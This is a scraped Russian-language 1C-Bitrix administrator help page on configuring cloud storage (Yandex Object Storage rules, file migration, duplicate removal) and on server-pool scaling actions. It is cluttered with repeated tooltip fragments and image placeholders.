 [/di].
[/di].
Действия на стороне сайта
- Добавьте новое подключение на странице Облачные хранилища (Настройки > Облачные хранилища). Откроется форма вида:
- Провайдер - выберите из списка Yandex Object Storage;
- Регион - устанавливается автоматически;
- Ключ доступа и Секретный ключ - укажите идентификатор ключа сервисного аккаунта на Yandex Object Storage и секретный ключ;
- Контейнер - пропишите название созданного ранее бакета;
- Только для чтения - при отмеченной опции новые файлы будут сохраняться не в контейнере, а на хостинге с проектом.
Важно! Поле "Каноническое имя домена" не нужно заполнять. Оно предназначено для разработчиков и служит для налаживания более [ds]эффективной[/ds][di] Сеть доставки (и дистрибуции) содержимого (англ. Content Delivery Network или Content Distribution Network, CDN) — географически распределённая сетевая инфраструктура, позволяющая оптимизировать доставку и дистрибуцию содержимого конечным пользователям в сети Интернет. Использование контент-провайдерами CDN способствует увеличению скорости загрузки интернет-пользователями аудио-, видео-, программного, игрового и других видов цифрового содержимого в точках присутствия сети CDN.
Подробнее...[/di] раздачи контента клиентам. Требуются дополнительные сторонние настройки и соответствующие навыки. - Перейдите во вкладку Правила и задайте условия, по которым будет происходить отбор файлов для загрузки в облачное хранилище:

- В колонке Список модулей укажите [dw]названия модулей[/dw][di] <
 [/di], данные которых будут загружаться в облачное хранилище. Если оставить поле пустым, то под действие правила будут подпадать файлы любых модулей.
[/di], данные которых будут загружаться в облачное хранилище. Если оставить поле пустым, то под действие правила будут подпадать файлы любых модулей. - В колонке Список расширений укажите расширения файлов для хранения в облачном хранилище. Например:
gif, png, jpeg, jpg. Если поле не заполнено, то под действие правила подпадают статические файлы с любым расширением. Список является нечувствительным к регистру. - В колонке Список размеров укажите размеры файлов. Допустимо использовать суффиксы, такие как: K, M или G. Также возможно задавать диапазоны размеров. Например:
1M-(т.е. в облачное хранилище будут выгружаться файлы размером более одного мегабайта). Если поле не заполнено, то под действие правила подпадают файлы любого размера. - Нажмите кнопку Сохранить. Новый контейнер появится в списке на странице Облачные хранилища (Настройки > Облачные хранилища):
Перенесите уже имеющиеся на сайте файлы в облачное хранилище с помощью одноименного пункта меню.
Примечание: По окончанию процедуры переноса файлов будет выведено [dw]сообщение о результате.[/dw][di] [/di] В случае неудачного подключения на странице будет выведен текст ошибки (текст выдается сервисом облачного хранения файлов).
[/di] В случае неудачного подключения на странице будет выведен текст ошибки (текст выдается сервисом облачного хранения файлов).Новые загружаемые файлы будут автоматически проверяться на соответствие правилу и сохраняться в облачное хранилище. Ссылки на файлы будут также автоматически формироваться с учетом их расположения в облачном хранилище.
Перенос файлов и поиск дубликатов
Для каждого контейнера в списке на странице Настройки > Облачные хранилища доступен ряд действий.
Перенос файлов в облачное хранилище
Файлы, которые вы будете загружать в Битрикс после создания нового подключения, сразу будут сохраняться в "облако".
А если необходимо перенести в облачное хранилище старые файлы, то в меню действий списка подключений выберите пункт Переместить файлы в облачное хранилище:

Запустится процесс переноса файлов в облачное хранилище. Файлы будут переноситься из модулей, с расширениями и размерами, указанными в правилах.
/upload через команду меню Переместить файлы в облачное хранилище возможен, но эти изменения не пропишутся в системе и сайт всё равно будет обращаться за файлами к папке /upload, а не в облако.|
Как перенести файлы, не указанные в правилах
|
|---|
|
В меню действий любого файла есть пункт "Переместить в облако". Вам просто нужно выбрать, в какой контейнер поместить файл: 
Помните Основная задача облачного хранения - снижение нагрузки на ваш сервер от большого количества картинок, видео и других "тяжелых" файлов. То есть перенос в "облако" имеет смысл для статических файлов. Например, в случае с файлами типа *.php текст файла перенесется, но выполняться файл не будет.
|
Процесс переноса можно отслеживать:

Чтобы перенести файлы обратно из "облака" на сервер, в меню действий необходимо выбрать пункт Вернуть файлы из облачного хранилища.
|
Перенос файлов большого объёма
|
|---|
| При переносе файлов большого объёма могут возникать проблемы: часть файлов может не загружаться. Для устранения этой ошибки используйте составную (мультипарт) загрузку.
Облачное хранилище, как правило, представляет собственную документацию для такой загрузки. Например, документация для VK cloud. Для загрузки файлов так же рекомендуется использование AWS CLI. Аналогичная документация есть и у других хранилищ. |
Поиск и удаление дубликатов файлов
Для поиска дубликатов файлов в контейнере облачного хранилища выберите пункт меню Оценить объём и количество дубликатов:

После выполнения оценки над списком отобразится уведомление о результатах поиска с указанием количества дубликатов и занимаемом ими объёме, а также с полезными пояснениями о работе функционала:

По ссылке список откроется детальный список найденных дубликатов. Каждый файл открывается по ссылке. Дубликаты можно удалить массово нажатием кнопки Обработать все или по одной строке через меню действий:

При этом дубликаты, везде где необходимо, будут заменены на основной файл.
Подробнее...[/di] в настройках Главного модуля.
|
Поясним замену дубликатов на примере модуля Информационные блоки
|
|---|
|
Пусть создано облачное хранилище, в которое загружаются все изображения модуля Информационные блоки (iblock).
Допустим, мы загрузили одно и то же изображение для двух разных элементов инфоблока в качестве картинки для анонса. Автоматически, эти изображения будут загружены как 2 разных файла в разные папки, т.е. будут иметь разные [dw]ссылки на файл[/dw][di] Поиск дубликатов в облачном хранилище определит эти два файла как дубликаты. После Обработки останется только один файл. А ссылки в элементах инфоблока, в которые были загружены изображения-дубликаты, будут заменены на этот единственный оставшийся файл. |
Остальные действия
Для контейнеров также доступны следующие действия:
- Изменить - изменение параметров подключения. Действия аналогичны [ds]созданию нового подключения к облачному хранилищу[/ds][di]
Модуль Облачные хранилища позволяет перенести хранение файлов разных модулей в облачные хранилища. Например, можно настроить, что изображения, загружаемые посетителями сайта в блог, будут автоматически сохраняться в "облаке".
Подробнее...[/di]; - Деактивировать - перевод контейнера облачного хранилища в неактивное состояние. В этом случае данные будут доступны для чтения, но запись будет невозможна;
- Удалить - удаление подключения к облачному хранилищу.
Примечание: Если в хранилище находятся файлы, то будет выдано предупреждение о невозможности удаления такого подключения. Подключение можно будет удалить только после удаления файлов из него.
Что можно сделать с файлами в облачном хранилище
Возможные действия с файлами в облачном хранилище |
Просмотреть список подключенных [dw]контейнеров[/dw][di]Контейнер - логическая структура облачного хранилища.[/di] облачных хранилищ и их содержимое можно на странице Облачные хранилища (Контент > Облачные хранилища).
В зависимости от настроенных [ds]прав доступа[/ds][di]
На вкладке Доступ настраиваются права доступа к модулю Облачные хранилища для групп пользователей.
Подробнее...[/di], для содержимого каждого контейнера можно:
- Посмотреть список файлов и папок. Также отображаются Размеры каталогов (с учетом вложенности) при нажатии на соответствующую кнопку контекстной панели:

- Удалить. Операция удаления доступна в меню действий.
- Добавить новый файл. Файл добавляется непосредственно в облако с помощью кнопки Новый файл на контекстной панели (Контент > Облачные хранилища > [название_контейнера]).

* в фильтре списка файлов.
Документация по теме: |
Масштабирование
Масштабирование сервера позволяет добиться отказоустойчивой системы в условиях возрастающей нагрузки.
Управление масштабированием
Масштабирование сервера позволяет добиться отказоустойчивой системы в условиях возрастающей нагрузки.
- [ds]1C-Битрикс: Виртуальная машина[/ds][di]«1C-Битрикс: Виртуальная машина» - бесплатный программный продукт, готовый к немедленному использованию виртуальный сервер, полностью настроенный, протестированный и адаптированный для оптимальной работы как с продуктами «1С-Битрикс», так и с любыми PHP-приложениями. Имеется в версии для Windows и для Unix систем.
Подробнее ...[/di] в версии не ниже 5.х. Рекомендуется 7.х. - [ds]1С-Битрикс: Веб-окружение - Linux[/ds][di]«1С-Битрикс: Веб-окружение» - Linux позволяет быстро и с минимальными затратами развернуть оптимальное окружение для работы продуктов и решений «1С-Битрикс» на Linux-платформе CentOS 6/7 (i386, x86_64):
Подробнее ...[/di] в версии не ниже 5.x. Рекомендуется 7.х. - Virtuozzo Application Template для запуска оптимизированного VPS «Битрикс».
- AMI-образ BitrixVM для быстрого запуска приложений «1С-Битрикс» в Amazon EC2.
Где производится управление |
Панель управления (Настройки > Управление масштабированием > Панель управления) - инструмент непосредственного управления масштабированием системы.
Для начала работы системы масштабирования [dw]добавьте сервер[/dw][di] [/di], после чего система готова к работе:
[/di], после чего система готова к работе:
Добавление нового сервера
Добавление сервера на локальной машине
Для добавления новых серверов в пул нужно кликнуть на область [dw]Новый сервер[/dw][di] [/di], указать сетевой адрес, пароль пользователя root и имя хоста добавляемого сервера:
[/di], указать сетевой адрес, пароль пользователя root и имя хоста добавляемого сервера:

Добавление сервера на хостинге
Если виртуальная машина или окружение «1C-Битрикс» уже настроены и располагаются на площадке провайдера, то в меню добавления сервера появится возможность выбора сервера из предлагаемых хостером:

Далее уже можно отслеживать статусы вашего заказа у провайдера на странице [ds]Список заказов VPS[/ds][di]В разделе Список заказов VPS осуществляется просмотр заказов серверов от партнеров «1С-Битрикс», присоединенных в пул. Для заказа сервера у провайдера нужно при добавлении нового сервера в пул выбрать из списка нужного провайдера.
Подробнее ...[/di](Настройки > Управление масштабированием > Список заказов).
Глобальные действия
Самые общие команды |
В меню [dw]Глобальные действия[/dw][di] [/di] собраны команды, чьё действие распространяется на все серверы, входящие в пул:
[/di] собраны команды, чьё действие распространяется на все серверы, входящие в пул:
 [/di].
[/di].Включить мониторинг |
Пункт меню Включить мониторинг позволяет включить инструмент визуального мониторинга для каждого сервера в пуле:
Подробнее ...[/di].
Добавить сайт |
Сайт можно добавлять как ссылку и как сайт на отдельном ядре. Сайт в виде ссылки подходит для большинства случаев. Сайт в виде отдельного ядра рекомендуется добавлять, если у вас много сайтов на одном ядре.
Для добавления сайта-ссылки [dw]нужно ввести[/dw][di] [/di] Ядро, [dw]Название сайта и Путь к сайту[/dw][di]Поля Название сайта и Путь к сайту нужно заполнять латинскими буквами и цифрами.[/di]
[/di] Ядро, [dw]Название сайта и Путь к сайту[/dw][di]Поля Название сайта и Путь к сайту нужно заполнять латинскими буквами и цифрами.[/di]
Для добавления сайта на отдельном ядре нужно ввести [dw]дополнительные данные[/dw][di] [/di] по типу сайта, базе данных и кодировке сайта. Тип сайта kernel - это ядро с файлами веб конфигурации. Тип сайта ext_kernel - когда ядро расположено вне папки сайта и к нему обращаются по [dw]символическим ссылкам[/dw][di]Символическая ссылка (Symbolic link) - специальный файл в файловой системе, в котором вместо пользовательских данных содержится путь к файлу, открываемому при обращении к данной ссылке (файлу). Символьные ссылки в многосайтовости.[/di].
[/di] по типу сайта, базе данных и кодировке сайта. Тип сайта kernel - это ядро с файлами веб конфигурации. Тип сайта ext_kernel - когда ядро расположено вне папки сайта и к нему обращаются по [dw]символическим ссылкам[/dw][di]Символическая ссылка (Symbolic link) - специальный файл в файловой системе, в котором вместо пользовательских данных содержится путь к файлу, открываемому при обращении к данной ссылке (файлу). Символьные ссылки в многосайтовости.[/di].
После отработки команды на сервере будет создана директория /home/bitrix/ext_www/{путь к сайту} с символическими линками на текущее ядро сайта и общей базой данных с основным сайтом (аналогично установке с ключом link из меню BitrixVM v7.x).
Удалить сайт |
При удалении нужно [dw]выбрать сайт[/dw][di] [/di] из списка пула. После отработки команды сайт будет удален из системы.
[/di] из списка пула. После отработки команды сайт будет удален из системы.
/home/bitrix/ext_www/{путь к сайту} и базу данных дополнительного сайта, поэтому необходимо предварительно сделать бекап важных данных.Настроить e-mail |
Для настройки почты [dw]выберите сайт[/dw][di] [/di] из списка пула и введите необходимые данные для smtp-сервера:
[/di] из списка пула и введите необходимые данные для smtp-сервера:

Отключить cron |
Для отключения cron [dw]выберите сайт[/dw][di] [/di] из списка пула. Теперь все события на данном сайте будут выполняться на агентах. Для включения cron для этого сайта используйте появившейся пункт меню [Установить cron].
[/di] из списка пула. Теперь все события на данном сайте будут выполняться на агентах. Для включения cron для этого сайта используйте появившейся пункт меню [Установить cron].
Отключить http |
По умолчанию доступ к сайтам разрешен по протоколам http и https. Для отключения протокола http просто [dw]выберите сайт[/dw][di] [/di] из списка пула. Теперь все данные на сайте будут передаваться только по защищенному протоколу https.
[/di] из списка пула. Теперь все данные на сайте будут передаваться только по защищенному протоколу https.
Чтобы включить снова http для этого сайта, выберите появившейся пункт меню Включить http
Настройка сертификатов |
Для настроек сертификатов выберите [dw]тип сертификата и сайт[/dw][di] [/di], для которого устанавливается сертификат. Далее введите необходимые данные для [dw]самоподписного[/dw][di]
[/di], для которого устанавливается сертификат. Далее введите необходимые данные для [dw]самоподписного[/dw][di] [/di] либо [dw]Let's Encrypt[/dw][di]
[/di] либо [dw]Let's Encrypt[/dw][di] [/di] сертификата.
[/di] сертификата.
Команды обновлений |
Команды [dw]обновлений[/dw][di] [/di]:
[/di]:
- Обновить Битрикс окружение - обновление серверного ПО «Битрикс Веб-окружения» одновременно на всех серверах пула.
- Обновить систему на серверах - обновление одновременно на всех серверах пула как серверного ПО, так и "1С-Битрикс: Управление сайтом".
Действия над сервером
Управление отдельным сервером |
Меню Действия сервера распространяется только на текущий сервер, входящий в пул:
